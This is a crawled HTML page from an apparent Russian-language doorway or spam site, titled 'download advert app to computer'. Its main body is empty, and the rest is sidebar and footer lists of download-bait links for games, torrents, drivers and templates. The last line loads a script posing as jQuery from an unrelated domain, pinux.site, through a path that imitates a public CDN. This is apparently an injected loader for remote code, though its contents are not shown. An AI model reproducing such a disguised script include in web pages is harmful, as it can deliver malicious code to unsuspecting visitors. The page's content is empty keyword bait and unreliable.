

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeshoonahp.nicoleleffel.com/invpi3-skachat-advert-app-na-kompyuter.html
body_size: 1865
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать адверт апп на компьютер - aeshoonahp.nicoleleffel.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeshoonahp.nicoleleffel.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать адверт апп на компьютер</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="invpi3-the-forest-disk.html">The forest диск</a></li>
                                <li><a href="invpi3-skachat-besplatno-igru-nfs-gonki.html">Скачать бесплатно игру nfs гонки</a></li>
                                <li><a href="invpi3-prezentaciya-chto-takoe-kso.html">Презентация что такое ксо</a></li>
                                <li><a href="invpi3-didaktika-geometriya-10-klass-ziv-skachat-pdf.html">Дидактика геометрия 10 класс зив скачать pdf</a></li>
                                <li><a href="invpi3-proklyatye-koroli-kniga-2.html">Проклятые короли книга 2</a></li>
                                <li><a href="invpi3-minusa-ghetto-dogs.html">Минуса ghetto dogs</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-albom-tbili-skachat-besplatno.html">Альбом тбили скачать бесплатно</a></li>
                                            <li><a href="invpi3-kak-skachat-igry-mobogenie.html">Как скачать игры mobogenie</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-programma-dlya-zapisi-diskov-nero.html">Программа для записи дисков nero</a></li>
                                            <li><a href="invpi3-perevodnoy-epikriz-na-podrostka-blank-skachat.html">Переводной эпикриз на подростка бланк скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-skachat-shablony-dlya-adobe-muse.html">Скачать шаблоны для adobe muse</a></li>
                                            <li><a href="invpi3-skachat-cherez-torrent-filmy-s-alekseem-guskovym.html">Скачать через торрент фильмы с алексеем гуськовым</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-rukovodstvo-po-ekspluatacii-i-remontu-saneng-kayron.html">Руководство по эксплуатации и ремонту саньенг кайрон</a></li>
                                            <li><a href="invpi3-luchshiy-drayver-dlya-videokarty.html">Лучший драйвер для видеокарты</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
